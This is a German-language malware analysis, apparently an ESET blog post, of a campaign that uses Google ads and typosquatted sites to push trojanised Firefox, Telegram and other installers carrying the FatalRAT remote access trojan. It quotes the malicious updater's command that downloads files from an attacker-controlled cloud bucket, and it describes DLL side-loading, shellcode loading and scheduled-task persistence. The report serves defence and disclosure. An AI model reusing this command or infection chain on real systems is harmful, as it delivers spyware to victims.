ESET-Forscher haben eine Malware-Kampagne identifiziert, die auf chinesischsprachige Menschen in Südost- und Ostasien abzielt, indem sie irreführende Anzeigen in Google-Suchergebnissen kaufen, die zum Herunterladen von trojanisierten Installationsprogrammen führen. Die unbekannten Angreifer haben gefälschte Websites erstellt, die identisch mit denen beliebter Anwendungen wie Firefox, WhatsApp oder Telegram aussehen, aber zusätzlich zu der legitimen Software auch FatalRAT, einen Fernzugriffstrojaner ("Remote Access Trojan / RAT"), der dem Angreifer die Kontrolle über den betroffenen Computer ermöglicht, liefern.

Die wichtigsten Punkte des Blogposts:

- Die Angreifer kauften Anzeigen, um ihre bösartigen Websites im Abschnitt "Gesponsert" der Google-Suchergebnisse zu platzieren. Wir meldeten diese Anzeigen an Google und sie wurden umgehend entfernt.

- Die Websites und die von ihnen heruntergeladenen Installationsprogramme sind meist auf Chinesisch und bieten in einigen Fällen fälschlicherweise chinesische Sprachversionen von Software an, die in China nicht erhältlich ist.

- Wir haben Opfer vor allem in Südost- und Ostasien beobachtet, was darauf schließen lässt, dass die Werbung auf diese Region abzielt.

- Wir haben diese Angriffe zwischen August 2022 und Januar 2023 beobachtet, aber laut unserer Telemetrie wurden frühere Versionen der Installationsprogramme mindestens seit Mai 2022 verwendet.

- Keine der Malware oder Netzwerkinfrastrukturen, die in dieser Kampagne verwendet wurden, konnten mit bekannten Aktivitäten bekannter Gruppen in Verbindung gebracht werden, so dass wir diese Aktivität bisher keiner bekannten Gruppe zuordnen konnten.

Viktimologie/Ziele

Abbildung 1 zeigt eine Heatmap mit den Ländern, in denen wir die Angriffe zwischen August 2022 und Januar 2023 entdeckt haben. Die meisten Angriffe betrafen Nutzer in Taiwan, China und Hongkong.

Wir beobachteten auch eine kleine Anzahl von Fällen in:

- Malaysia

- Japan

- Philippinen

- Thailand

- Singapur

- Indonesien

- Myanmar

Angriffsübersicht



Ein vereinfachter Überblick über den Angriff ist in Abbildung 2 dargestellt. Eine Kette aus mehreren Komponenten installiert schließlich die FatalRAT-Malware, die von AT&T-Forschern (@attcyber) im August 2021 beschrieben wurde.

Gefälschte Websites







Die Angreifer haben verschiedene Domänennamen registriert, die alle auf dieselbe IP-Adresse verweisen: einen Server, der mehrere Websites hostet, die trojanisierte Software verteilen sollen. Einige dieser Websites sehen genauso aus wie ihre legitimen Gegenstücke, liefern aber stattdessen bösartige Installationsprogramme. Die anderen Websites, die möglicherweise von den Angreifern übersetzt wurden, bieten chinesische Sprachversionen von Software an, die in China nicht erhältlich ist, z. B. Telegram (siehe Abbildung 3).

Wir haben bösartige Websites und Installationsprogramme für diese Anwendungen beobachtet, lose in der Reihenfolge ihrer Beliebtheit:

- Chrome

- Firefox

- Telegram

- Line

- Signal

- Skype

- Electrum Bitcoin Wallet

- Sogou Pinyin Method, ein Editor für die chinesische Pinyin-Eingabemethode

- Youdao, ein Wörterbuch und eine Übersetzungsanwendung

- WPS Office, eine kostenlose Office-Suite

Weitere gefälschte Websites sind in der Galerie in Abbildung 4 zu sehen (klicken Sie auf ein Bild, um es zu vergrößern). Abgesehen von electrumx[.]org, einer gefälschten Website in englischer Sprache für das Electrum-Bitcoin-Wallet, sind alle anderen Websites auf Chinesisch, was darauf hindeutet, dass die Angreifer vor allem Chinesisch sprechende Menschen im Visier haben.

Abbildung 4. Gefälschte Websites, die von den Angreifern erstellt wurden, um bösartige Installationsprogramme zu liefern (zum Vergrößern anklicken)

Während es theoretisch viele Möglichkeiten gibt, wie potenzielle Opfer auf diese gefälschten Websites geleitet werden können, berichtete eine Nachrichtenseite (englische Version hier), dass ihnen bei der Suche nach dem Firefox-Browser in Google eine Werbung angezeigt wurde, die zu einer dieser bösartigen Websites führte. Wir konnten solche Suchergebnisse nicht reproduzieren, glauben aber, dass die Anzeigen nur Nutzern in der Zielregion angezeigt wurden. Ein Beispiel ist in Abbildung 5 zu sehen (Bild aus dem Originalbeitrag oben). Wir meldeten die Websites an Google und die Anzeigen wurden entfernt.

Abbildung 5. Suchergebnisse für Firefox mit Werbung für eine gefälschte Website (Quelle: landiannews.com)

In Anbetracht der Tatsache, dass viele der von den Angreifern für ihre Websites registrierten Domänennamen den legitimen Domänen sehr ähnlich sind, ist es auch möglich, dass die Angreifer ebenfalls auf Typosquatting setzen, um potenzielle Opfer auf ihre Websites zu locken. Einige Beispiele sind:

- telegraem[.]org (fake) vs. telegram.org (legitim)

- electrumx[.]org vs. electrum.org

- youedao[.]com vs. youdao.com.

Die übrigen Domänennamen, die wir beobachtet haben, finden Sie im Abschnitt IoCs.



Installer

Die von den gefälschten Websites heruntergeladenen Installationsprogramme werden nicht auf demselben Server wie die Websites gehostet, sondern im Alibaba Cloud Object Storage Service. Es handelt sich um digital signierte MSI-Dateien (siehe Abschnitt "Zertifikate"), die mit Advanced Installer erstellt wurden. Abbildung 6 zeigt die bösartigen Installationsprogramme, die die Angreifer am 6. Januar 2023 in den Cloud-Speicher hochgeladen haben.

Abbildung 6. Bösartige Installationsprogramme, die von den Angreifern am 6. Januar 2023 in ihren Cloud-Speicher hochgeladen wurden

Wenn diese Installer ausgeführt werden, dann:

- legen sie den bösartigen Loader und die für die Ausführung der FatalRAT-Malware erforderlichen Dateien im Verzeichnis %PROGRAMDATA%\Progtmy ab und führen sie aus

- legen sie den bösartigen Updater und die zugehörigen Dateien im Verzeichnis %PROGRAMDATA%\Progtmy\0 ab

- legen sie eine Datei namens ossutilconfig im Verzeichnis %USERPROFILE% ab. Diese Datei enthält Anmeldeinformationen, die der Updater für die Verbindung mit einem Remote-Bucket in der Alibaba Cloud verwendet.

- erstellen sie ein leeres Verzeichnis %PROGRAMDATA%\Progptp (obwohl wir einige Fälle beobachtet haben, in denen die FatalRAT-Malware stattdessen in diesem Verzeichnis installiert wurde).

- legen Sie das legitime Installationsprogramm in C:\Program Files\Common Files ab und führen es aus (siehe CommonFiles64Folder).



- erstellen sie geplante Aufgaben zur Ausführung der Loader- und Updater-Komponenten.



Die Malware wird ausgeführt, indem eine bösartige DLL, libpng13.dll, in das Installationspaket geladen wird, die von sccs.exe (Browser Support Module) verwendet wird, einer legitimen, von Xunlei entwickelten ausführbaren Datei. Die ursprüngliche libpng13.dll ist ebenfalls im Installationspaket enthalten (umbenannt in einen scheinbar zufälligen Namen), da die bösartige DLL ihre exportierten Funktionen an die ursprüngliche DLL weiterleitet. Einige der weitergeleiteten Exporte in der bösartigen DLL sind in Abbildung 7 dargestellt. Die Abbildung zeigt, dass die ursprüngliche DLL in diesem Beispiel in BHuedjhd.dll umbenannt wurde und dass die bösartige DLL als Dll22.dll kompiliert wurde.

Abbildung 7. Teil der exportierten Funktionen in der bösartigen DLL, die an das Original weitergeleitet werden

Der Malware-Updater wird auf ähnliche Weise ausgeführt, indem er dr.dll, die von einer legitimen, signierten und von Tencent entwickelten Binärdatei verwendet wird, nachlädt. Die bösartige DLL ist sehr einfach und führt OSSUTIL aus (im Installationspaket als ssu.exe enthalten), um Dateien von einem vom Angreifer kontrollierten Bucket in der Alibaba Cloud herunterzuladen. Der von der DLL ausgeführte Befehl lautet:

cmd /C "C:\ProgramData\Progtmy\2\ssu.exe cp -r oss://occ-a1/dll/3/ C:\ProgramData\Progtmy\ --update"

Dies sollte die Dateien im lokalen Verzeichnis %PROGRAMDATA%\Progtmy aus dem entfernten Bucket occ-a1 aktualisieren (ein anderer Bucket als die Buckets, die zum Speichern der Installer verwendet werden, aber im selben Konto), aber es funktioniert in keinem der analysierten Installer, weil das Unterverzeichnis %PROGRAMDATA%\Progtmy\2 nicht existiert (es sollte das Unterverzeichnis 0 sein, das vom Installer erstellt wurde).

Die Angreifer machten den gleichen Fehler bei den geplanten Aufgaben ("Tasks"), die für den Updater erstellt wurden, da der Ausführungspfad ebenfalls auf ein Unterverzeichnis 2 verweist, das nicht existiert. In den meisten Fällen werden vier geplante Aufgaben erstellt: zwei für den RAT (von denen eine regelmäßig und die andere immer dann ausgeführt werden soll, wenn sich ein Benutzer am PC anmeldet) und zwei für den Updater. Die Namen der Aufgaben basieren auf der Windows-Build-Nummer und dem Namen des Computers, wie in Abbildung 8 dargestellt.



Loader

Der Loader - libpng13.dll - ist eine sehr einfache Komponente, die eine Datei namens Micr.jpg, die sich im selben Verzeichnis wie die DLL befindet, öffnet und im Speicher ausführt. Die Angreifer haben den Loader mit vielen Aufrufen zu einer Funktion verschleiert, die lediglich einige hart kodierte Werte ausgibt. Es ist möglich, dass dieses Verhalten verwendet wurde, um zu verhindern, dass es von Sicherheitslösungen entdeckt wird oder um die Analyse der DLL zu erschweren.

Abbildung 9 zeigt ein Beispiel für den verschleierten Code auf der linken Seite und den entschleierten Code auf der rechten Seite.

Abbildung 9. Ein Teil des dekompilierten Codes für libpng13.dll auf der linken Seite und auf der rechten Seite der gleiche Code entschlüsselt

Micr.jpg ist eigentlich ein Shellcode, der auch eine eingebettete DLL enthält. Der Zweck dieses Shellcodes besteht darin, die eingebettete DLL zu laden und im Speicher auszuführen, indem eine Exportfunktion der DLL namens SignalChromeElf aufgerufen wird. Vor der Ausführung dieser Exportfunktion rekonstruiert der Shellcode die Importtabelle der DLL und ruft den DllEntryPoint auf, der einfach die Windows-API-Funktion DisableThreadLibraryCalls aufruft, um die Tarnfähigkeit der DLL zu erhöhen.

SignalChromeElf entschlüsselt, lädt und führt im Wesentlichen eine verschlüsselte Payload aus, die sich in der eingebetteten DLL befindet. Bei dieser verschlüsselten Payload handelt es sich um die FatalRAT-Malware. Nach ihrer Entschlüsselung findet die DLL die Adresse einer Exportfunktion namens SVP7, die den Einstiegspunkt der Malware enthält, und ruft diese auf, wobei sie die verschlüsselte Konfiguration von FatalRAT als Argument übergibt.



Die Funktion in der eingebetteten DLL, die die Nutzdaten entschlüsselt, ist dieselbe wie die Funktion, die in FatalRAT zur Entschlüsselung der Konfiguration verwendet wird. Ein Beispiel für diese Funktion ist in Abbildung 10 dargestellt.

FatalRAT

FatalRAT ist ein Fernzugriffstrojaner, der im August 2021 von AT&T Alien Labs dokumentiert wurde. Diese Malware bietet eine Reihe von Funktionen, um verschiedene bösartige Aktivitäten auf dem Computer des Opfers durchzuführen. Zum Beispiel kann die Malware:

- Tastatureingaben aufzeichnen

- die Bildschirmauflösung des Opfers ändern

- Browserprozesse beenden und deren gespeicherte Daten löschen oder stehlen. Die betroffenen Browser sind:

- Chrome

- Firefox

- QQBrowser

- Sogou Explorer

- eine Datei herunterladen und ausführen

- Shell-Befehle ausführen

Diese Malware enthält verschiedene Prüfungen, um festzustellen, ob sie in einer virtualisierten Umgebung ausgeführt wird. Je nach Konfiguration werden diese Prüfungen ausgeführt oder nicht.

